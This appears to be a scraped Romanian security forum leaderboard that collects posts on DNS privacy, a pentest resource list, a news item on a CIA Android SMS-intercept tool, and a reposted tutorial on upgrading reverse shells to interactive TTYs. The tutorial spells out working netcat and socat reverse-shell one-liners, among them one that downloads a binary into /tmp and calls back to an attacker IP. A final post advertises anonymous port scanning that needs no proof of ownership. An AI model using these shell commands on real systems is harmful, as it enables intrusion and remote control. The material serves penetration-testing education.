Leaderboard
Popular Content
Showing content with the highest reputation on 07/16/17 in all areas
-
4 points
-
Bineinteles. DNS traduce o adresa din cuvinte in IP raspunzand cererilor hostului. Severul DNS nu face route intregului trafic ci doar instiinteaza ce adresa IPv4/6 ar trebui folosita de catre calculator. Odata ce adresa se stie, hostul isi trimite traficul catre default gateway care la randul lui trimite mai departe. Cererile DNS sunt in intregime clear text by default. In cei mai fundamentali termeni, providerul e prin definitie cel ce ii ofera (provides) access la internet retelei tale locale, lasand traficul sa treaca intre tine si internet, asadar tot traficul trece prin ei iar daca acesta nu e criptat atunci evident tot traficul este vizibil. Providerului poate cu foarte multa usurinta sa determine ca in loc sa-i intrebe pe ei ce adresa IP are google.com, calculatorul a intrebat altundeva si astfel sa determine ca hostul a incercat sa acceseze un anumit site datorita simplului fapt ca au existat cereri pentru traducere. Asta nu inseamna ca providerul poate determina ce activitate desfasoara hostul pe site dar nici ca nu poate. Pentru anonimitate iti trebuie incriptie iar incriptia e o discutie total diferita. La baza, o buna majoritate a siteurilor in ziua da azi offera access https care ofera un anumit grad de anonimitate. Sunt multi mai multi factori totusi.2 points
-
[h=2]Awesome Penetration Testing[/h] A collection of awesome penetration testing resources, tools, books, confs, magazines and other shiny things Online Resources Penetration Testing Resources Shell Scripting Resources Linux Resources Shellcode development Social Engineering Resources Lock Picking Resources [*] Tools Penetration Testing Distributions Basic Penetration Testing Tools Vulnerability Scanners Network Tools Hex Editors Crackers Windows Utils DDoS Tools Social Engineering Tools Anonimity Tools Reverse Engineering Tools [*] Books Penetration Testing Books Hackers Handbook Series Network Analysis Books Reverse Engineering Books Malware Analysis Books Windows Books Social Engineering Books Lock Picking Books [*]Vulnerability Databases [*]Security Courses [*]Information Security Conferences [*]Information Security Magazines [*]Awesome Lists [*]Contribution [*]License [h=3][/h][h=3]Online Resources[/h] [h=4]Penetration Testing Resources[/h] Metasploit Unleashed - Free Offensive Security metasploit course PTES - Penetration Testing Execution Standard OWASP - Open Web Application Security Project OSSTMM - Open Source Security Testing Methodology Manual [h=4]Shell Scripting Resources[/h] LSST - Linux Shell Scripting Tutorial [h=4]Linux resources[/h] Kernelnewbies - A community of aspiring Linux kernel developers who work to improve their Kernels [h=4][/h][h=4]Shellcode development[/h] Shellcode Tutorials - Tutorials on how to write shellcode Shellcode examples - Shellcodes database [h=4][/h][h=4]Social Engineering Resources[/h] Social Engineering Framework - An information resource for social engineers [h=4][/h][h=4]Lock Picking Resources[/h] Schuyler Towne channel - Lockpicking videos and security talks [h=3][/h][h=3]Tools[/h] [h=4][/h][h=4]Penetration Testing Distributions[/h] Kali - A Linux distribution designed for digital forensics and penetration testing NST - Network Security Toolkit distribution Pentoo - security-focused livecd based on Gentoo BackBox - Ubuntu-based distribution for penetration tests and security assessments [h=4]Basic Penetration Testing Tools[/h] Metasploit - World's most used penetration testing software Burp - An integrated platform for performing security testing of web applications [h=4]Vulnerability Scanners[/h] Netsparker - Web Application Security Scanner Nexpose - Vulnerability Management & Risk Management Software Nessus - Vulnerability, configuration, and compliance assessment Nikto - Web application vulnerability scanner OpenVAS - Open Source vulnerability scanner and manager OWASP Zed Attack Proxy - Penetration testing tool for web applications w3af - Web application attack and audit framework Wapiti - Web application vulnerability scanner [h=4][/h][h=4]Networks Tools[/h] nmap - Free Security Scanner For Network Exploration & Security Audits tcpdump/libpcap - A common packet analyzer that runs under the command line Wireshark - A network protocol analyzer for Unix and Windows Network Tools - Different network tools: ping, lookup, whois, etc netsniff-ng - A Swiss army knife for for network sniffing Intercepter-NG - a multifunctional network toolkit [h=4]SSL Analysis Tools[/h] SSLyze - SSL configuration scanner [h=4]Hex Editors[/h] HexEdit.js - Browser-based hex editing [h=4]Crackers[/h] John the Ripper - Fast password cracker Online MD5 cracker - Online MD5 hash Cracker [h=4]Windows Utils[/h] Sysinternals Suite - The Sysinternals Troubleshooting Utilities Windows Credentials Editor - security tool to list logon sessions and add, change, list and delete associated credentials [h=4]DDoS Tools[/h] LOIC - An open source network stress tool for Windows JS LOIC - JavaScript in-browser version of LOIC [h=4]Social Engineering Tools[/h] SET - The Social-Engineer Toolkit from TrustedSec [h=4]Anonimity Tools[/h] Tor - The free software for enabling onion routing online anonymity I2P - The Invisible Internet Project [h=4]Reverse Engineering Tools[/h] IDA Pro - A Windows, Linux or Mac OS X hosted multi-processor disassembler and debugger WDK/WinDbg - Windows Driver Kit and WinDbg OllyDbg - An x86 debugger that emphasizes binary code analysis [h=3]Books[/h] [h=4]Penetration Testing Books[/h] The Art of Exploitation by Jon Erickson, 2008 Metasploit: The Penetration Tester's Guide by David Kennedy and others, 2011 Penetration Testing: A Hands-On Introduction to Hacking by Georgia Weidman, 2014 Rtfm: Red Team Field Manual by Ben Clark, 2014 The Hacker Playbook by Peter Kim, 2014 The Basics of Hacking and Penetration Testing by Patrick Engebretson, 2013 Professional Penetration Testing by Thomas Wilhelm, 2013 Advanced Penetration Testing for Highly-Secured Environments by Lee Allen,2012 Violent Python by TJ O'Connor, 2012 Fuzzing: Brute Force Vulnerability Discovery by Michael Sutton, Adam Greene, Pedram Amini, 2007 [h=4]Hackers Handbook Series[/h] The Shellcoders Handbook by Chris Anley and others, 2007 The Web Application Hackers Handbook by D. Stuttard, M. Pinto, 2011 iOS Hackers Handbook by Charlie Miller and others, 2012 Android Hackers Handbook by Joshua J. Drake and others, 2014 The Browser Hackers Handbook by Wade Alcorn and others, 2014 [h=4]Network Analysis Books[/h] Nmap Network Scanning by Gordon Fyodor Lyon, 2009 Practical Packet Analysis by Chris Sanders, 2011 Wireshark Network Analysis by by Laura Chappell, Gerald Combs, 2012 [h=4]Reverse Engineering Books[/h] Reverse Engineering for Beginners by Dennis Yurichev (free!) The IDA Pro Book by Chris Eagle, 2011 Practical Reverse Engineering by Bruce Dang and others, 2014 Reverse Engineering for Beginners [h=4]Malware Analysis Books[/h] Practical Malware Analysis by Michael Sikorski, Andrew Honig, 2012 The Art of Memory Forensics by Michael Hale Ligh and others, 2014 [h=4]Windows Books[/h] Windows Internals by Mark Russinovich, David Solomon, Alex Ionescu [h=4]Social Engineering Books[/h] The Art of Deception by Kevin D. Mitnick, William L. Simon, 2002 The Art of Intrusion by Kevin D. Mitnick, William L. Simon, 2005 Ghost in the Wires by Kevin D. Mitnick, William L. Simon, 2011 No Tech Hacking by Johnny Long, Jack Wiles, 2008 Social Engineering: The Art of Human Hacking by Christopher Hadnagy, 2010 Unmasking the Social Engineer: The Human Element of Security by Christopher Hadnagy, 2014 [h=4][/h][h=4]Lock Picking Books[/h] Practical Lock Picking by Deviant Ollam, 2012 Keys to the Kingdom by Deviant Ollam, 2012 [h=3]Vulnerability Databases[/h] NVD - US National Vulnerability Database CERT - US Computer Emergency Readiness Team OSVDB - Open Sourced Vulnerability Database Bugtraq - Symantec SecurityFocus Exploit-DB - Offensive Security Exploit Database Fulldisclosure - Full Disclosure Mailing List MS Bulletin - Microsoft Security Bulletin MS Advisory - Microsoft Security Advisories Inj3ct0r - Inj3ct0r Exploit Database Packet Storm - Packet Storm Global Security Resource SecuriTeam - Securiteam Vulnerability Information CXSecurity - CSSecurity Bugtraq List Vulnerability Laboratory - Vulnerability Research Laboratory ZDI - Zero Day Initiative [h=3][/h][h=3]Security Courses[/h] Offensive Security Training - Training from BackTrack/Kali developers SANS Security Training - Computer Security Training & Certification Open Security Training - Training material for computer security classes CTF Field Guide - everything you need to win your next CTF competition [h=3]Information Security Conferences[/h] DEF CON - An annual hacker convention in Las Vegas Black Hat - An annual security conference in Las Vegas BSides - A framework for organising and holding security conferences CCC - An annual meeting of the international hacker scene in Germany DerbyCon - An annual hacker conference based in Louisville PhreakNIC - A technology conference held annually in middle Tennessee ShmooCon - An annual US east coast hacker convention CarolinaCon - An infosec conference, held annually in North Carolina HOPE - A conference series sponsored by the hacker magazine 2600 SummerCon - One of the oldest hacker conventions, held during Summer Hack.lu - An annual conference held in Luxembourg HITB - Deep-knowledge security conference held in Malaysia and The Netherlands Troopers - Annual international IT Security event with workshops held in Heidelberg, Germany Hack3rCon - An annual US hacker conference ThotCon - An annual US hacker conference held in Chicago LayerOne - An annual US security conerence held every spring in Los Angeles DeepSec - Security Conference in Vienna, Austria SkyDogCon - A technology conference in Nashville [h=3][/h][h=3]Information Security Magazines[/h] 2600: The Hacker Quarterly - An American publication about technology and computer "underground" Hakin9 - A Polish online, weekly publication on IT Security [h=3]Awesome Lists[/h] SecTools - Top 125 Network Security Tools C/C++ Programming - One of the main language for open source security tools .NET Programming - A software framework for Microsoft Windows platform development Shell Scripting - Command-line frameworks, toolkits, guides and gizmos Ruby Programming by @SiNdresorhus - JavaScript in command-line Node.js Programming by @vndmtrx - JavaScript in command-line Python tools for penetration testers - Lots of pentesting tools are written in Python Python Programming by @svaksha - General Python programming Python Programming by @vinta - General Python programming Andorid Security - A collection of android security related resources Awesome Awesomness - The List of the Lists [h=3][/h][h=3]Contribution[/h] Your contributions and suggestions are heartily? welcome. (????) [h=3][/h][h=3]License[/h] This work is licensed under a Creative Commons Attribution 4.0 International License Sursa: https://github.com/enaqx/awesome-pentest1 point
-
1 point
-
1 point
-
Ma intreb doar atat, de unde tot vin oamenii astia? ba ala cu firma de curierat tiantian dupa panda, dupa inca 15010501051 de "femei" care au ban pe chat. De unde apareti ma frate?1 point
-
WikiLeaks just published a new batch of documents related to another CIA hacking tool dubbed HighRise included in the Vault 7 released in partnership with media partners. The tool is an Android application used by the US intelligence agents to intercept and redirecting SMS messages to a CIA-controlled server. Below the list of features implemented by the Android malware: Proxy “incoming” SMS messages received by HighRise host to an internet LP Send “outgoing” SMS messages via the HighRise host Provide a communications channel between the HighRise field operator & the LP TLS/SSL secured internet communications According to a user manual leaked by Wikileaks, the malicious code only works on Android versions from 4.0 through 4.3 (Android Ice Cream Sandwich and Jelly Bean) that currently account for 8,8 percent of overall Android devices on the market. Anyway, the document is dated back to December 2013, it is likely that the CIA has updated the tool in the meantime to target newer versions of the Android OS. The HighRise tool is packaged inside an app named TideCheck (tidecheck-2.0.apk, MD5: 05ed39b0f1e578986b1169537f0a66fe). The tool must be installed by CIA agents manually on the target system and need to be manually executed at least one time. When running the tool for the first time, CIA cyber spies must enter the special code “inshallah” (“God willing” in Arabic) to access its settings. Once the code has been entered and the software is successfully activated, HighRise will run in the background listening for events. The hacking tool will automatically start every time the phone is powered on. Below the list of release published by Wikileaks since March: HighRise – 13 July, 2017 BothanSpy and Gyrfalcon – 06 July, 2017 OutlawCountry – 30 June, 2017 ELSA malware – 28 June, 2017 Cherry Blossom – 15 June, 2017 Pandemic – 1 June, 2017 Athena – 19 May, 2017 AfterMidnight – 12 May, 2017 Archimedes – 5 May, 2017 Scribbles – 28 April, 2017 Weeping Angel – 21 April, 2017 Hive – 14 April, 2017 Grasshopper – 7 April, 2017 Marble Framework – 31 March, 2017 Dark Matter – 23 March, 2017 Source1 point
-
O intrebare legata de subiect. Daca aia isi schimba dns-urile de la pc, isp-ul mai poate sa vada traficul lor, sa ii monitorizeze si restrictiile lor mai au vreo "putere" asupra lor?1 point
-
Upgrading simple shells to fully interactive TTYs 10 JULY 2017 Table of Contents Generating reverse shell commands Method 1: Python pty module Method 2: Using socat Method 3: Upgrading from netcat with magic tl;dr cheatsheet Every pentester knows that amazing feeling when they catch a reverse shell with netcat and see that oh-so-satisfying verbose netcat message followed by output from id. And if other pentesters are like me, they also know that dreadful feeling when their shell is lost because they run a bad command that hangs and accidentally hit "Ctrl-C" thinking it will stop it but it instead kills the entire connection. Besides not correctly handling SIGINT, these"dumb" shells have other shortcomings as well: Some commands, like su and ssh require a proper terminal to run STDERR usually isn't displayed Can't properly use text editors like vim No tab-complete No up arrow history No job control Etc... Long story short, while these shells are great to catch, I'd much rather operate in a fully interactive TTY. I've come across some good resources that include very helpful tips and techniques for "upgrading" these shells, and wanted to compile and share in a post. Along with Pentest Monkey, I also learned the techniques from Phineas Fisher in his released videos and writeups of his illegal activities: Pentest Monkey - Post Exploitation Without a TTY Phineas Fisher Hacks Catalan Police Union Website Phineas Fisher - Hackingteam Writeup For reference, in all the screenshots and commands to follow, I am injecting commands in to a vulnerable web server ("VICTIM") and catching shells from my Kali VM ("KALI"): VICTIM IP: 10.0.3.7 KALI IP: 10.0.3.4 Generating reverse shell commands Everyone is pretty familiar with the traditional way of using netcat to get a reverse shell: nc -e /bin/sh 10.0.3.4 4444 and catching it with: nc -lvp 4444 The problem is not every server has netcat installed, and not every version of netcat has the -e option. Pentest Monkey has a great cheatsheet outlining a few different methods, but my favorite technique is to use Metasploit's msfvenom to generate the one-liner commands for me. Metasploit has several payloads under "cmd/unix" that can be used to generate one-liner bind or reverse shells: Any of these payloads can be used with msfvenom to spit out the raw command needed (specifying LHOST, LPORT or RPORT). For example, here's a netcat command not requiring the -e flag: And here's a Perl oneliner in case netcat isn't installed: These can all be caught by using netcat and listening on the port specified (4444). Method 1: Python pty module One of my go-to commands for a long time after catching a dumb shell was to use Python to spawn a pty. The pty module let's you spawn a psuedo-terminal that can fool commands like su into thinking they are being executed in a proper terminal. To upgrade a dumb shell, simply run the following command: python -c 'import pty; pty.spawn("/bin/bash")' This will let you run su for example (in addition to giving you a nicer prompt) Unfortunately, this doesn't get around some of the other issues outlined above. SIGINT (Ctrl-C) will still close Netcat, and there's no tab-completion or history. But it's a quick and dirty workaround that has helped me numerous times. Method 2: Using socat socat is like netcat on steroids and is a very powerfull networking swiss-army knife. Socat can be used to pass full TTY's over TCP connections. If socat is installed on the victim server, you can launch a reverse shell with it. You must catch the connection with socat as well to get the full functions. The following commands will yield a fully interactive TTY reverse shell: On Kali (listen): socat file:`tty`,raw,echo=0 tcp-listen:4444 On Victim (launch): socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444 If socat isn't installed, you're not out of luck. There are standalone binaries that can be downloaded from this awesome Github repo: https://github.com/andrew-d/static-binaries With a command injection vuln, it's possible to download the correct architecture socat binary to a writable directoy, chmod it, then execute a reverse shell in one line: wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444 On Kali, you'll catch a fully interactive TTY session. It supports tab-completion, SIGINT/SIGSTP support, vim, up arrow history, etc. It's a full terminal. Pretty sweet. Method 3: Upgrading from netcat with magic I watched Phineas Fisher use this technique in his hacking video, and it feels like magic. Basically it is possible to use a dumb netcat shell to upgrade to a full TTY by setting some stty options within your Kali terminal. First, follow the same technique as in Method 1 and use Python to spawn a PTY. Once bash is running in the PTY, background the shell with Ctrl-Z While the shell is in the background, now examine the current terminal and STTY info so we can force the connected shell to match it: The information needed is the TERM type ("xterm-256color") and the size of the current TTY ("rows 38; columns 116") With the shell still backgrounded, now set the current STTY to type raw and tell it to echo the input characters with the following command: stty raw -echo With a raw stty, input/output will look weird and you won't see the next commands, but as you type they are being processed. Next foreground the shell with fg. It will re-open the reverse shell but formatting will be off. Finally, reinitialize the terminal with reset. Note: I did not type the nc command again (as it might look above). I actually entered fg, but it was not echoed. The nc command is the job that is now in the foreground. The reset command was then entered into the netcat shell After the reset the shell should look normal again. The last step is to set the shell, terminal type and stty size to match our current Kali window (from the info gathered above) $ export SHELL=bash $ export TERM=xterm256-color $ stty rows 38 columns 116 The end result is a fully interactive TTY with all the features we'd expect (tab-complete, history, job control, etc) all over a netcat connection: The possibilities are endless now. Tmux over a netcat shell?? Why not? tl;dr cheatsheet Cheatsheet commands: Using Python for a psuedo terminal python -c 'import pty; pty.spawn("/bin/bash")' Using socat #Listener: socat file:`tty`,raw,echo=0 tcp-listen:4444 #Victim: socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444 Using stty options # In reverse shell $ python -c 'import pty; pty.spawn("/bin/bash")' Ctrl-Z # In Kali $ stty raw -echo $ fg # In reverse shell $ reset $ export SHELL=bash $ export TERM=xterm-256color $ stty rows <num> columns <cols> Any other cool techniques? Let me know in the comments or hit me up on twitter. Enjoy! -ropnop Sursa: https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/1 point
-
1 point
-
We are // Removed And we just rolled out our alpha release. We specialize in the provision of services for port scanning. Our key features: * Scanning all TCP,UDP ports, service detection * All payments only in btc * No registrations * All work is only on prepayment * Our prices are shorter than Shodan by an average of 10% * We do not store data about you and do not present them to anyone * We do not require proof of ownership of the hosts that you order * We do not take money for consultations * All we need to work with you is prepayment and your contact email * If we took the order and could not fulfill it we will refund your money Just think. Are not you curious to know how you look from the outside? And your competitors? And somebody else? We are not one of those who ask unnecessary questions and we are able to resolve issues with abuses. Your right to anonymity for us is a non-empty phrase. That's why we accept payments only in btc. We respect your rights to write code and those who write code. So we are working on a public API. We know how important reputation in this area. We are not going to force you to pay for the collection of your data. Take a minute to find out our ridiculous prices. We do not send spam.-1 points
This leaderboard is set to Bucharest/GMT+02:00